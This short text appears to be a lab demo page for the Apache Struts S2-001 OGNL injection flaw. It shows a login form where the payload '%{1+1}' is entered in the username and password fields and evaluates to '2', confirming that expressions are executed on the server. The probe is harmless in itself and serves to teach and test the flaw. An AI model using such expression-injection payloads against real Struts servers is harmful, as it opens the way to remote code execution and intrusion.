 S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
username: %{1+1}
password: %{1+1}
Submit
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
username: 2
password: 2
Submit
安全鸭